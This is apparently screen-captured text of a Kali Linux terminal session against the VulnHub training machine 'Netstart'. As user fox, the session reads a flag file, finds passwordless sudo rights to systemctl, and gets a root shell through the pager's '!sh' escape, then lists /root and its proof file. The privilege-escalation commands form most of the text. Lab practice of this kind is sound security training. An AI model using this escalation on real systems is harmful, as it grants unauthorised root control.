 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:13
kali@kali: ~/Desktop/Vulnhub/Netstart
File Actions Edit View Help
kali@kali: /opt/pycharm-community-2024.1.2/bin kali@kali: ~/Desktop/Vulnhub/Netstart kali@kali: ~/Desktop/Vulnhub/Netstart kali@kali: ~/Desktop/Vulnhub/Netstart
drwxr-xr-x 5 fox  fox  4.0K Nov 16  2020 .
drwxr-xr-x 4 root root 4.0K Nov 16  2020 ..
lrwxrwxrwx 1 fox  fox     9 Nov 16  2020 .bash_history → /dev/null
drwxr-xr-x 3 fox  fox  4.0K Nov 16  2020 .cache
drwxr-xr-x 3 fox  fox  4.0K Nov 16  2020 .config
drwxr-xr-x 4 fox  fox  4.0K Jun 11 04:33 .wine
-rw-r--r-- 1 fox  fox    33 Nov 16  2020 local.txt
-rwxr-xr-x 1 fox  fox   114 Nov 16  2020 startup
fox@netstart:/home/fox$ cat local.txt
cat local.txt
75894c2b3d5c3b78372af63694cdc659
fox@netstart:/home/fox$ sudo -l
sudo -l
Matching Defaults entries for fox on netstart:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fox may run the following commands on netstart:
    (root) NOPASSWD: /usr/bin/systemctl
fox@netstart:/home/fox$ sudo systemctl
sudo systemctl
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# cd /root
cd /root
# ls -alh
ls -alh
total 32K
drwxr-xr-x  3 root root 4.0K Nov 16  2020 .
drwxr-xr-x 18 root root 4.0K Nov 16  2020 ..
lrwxrwxrwx  1 root root    9 Nov 16  2020 .bash_history → /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-------  1 root root   31 Nov 16  2020 .lesshst
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4.0K Oct 27  2020 .ssh
-rw-------  1 root root   33 Nov 16  2020 proof.txt
-rwxr-xr-x  1 root root  100 Nov 16  2020 win
# cd proof.txt
cd proof.txt
sh: 3: cd: can't cd to proof.txt
# cat proof.txt
Right Ctrl
中 12:13
2024/6/11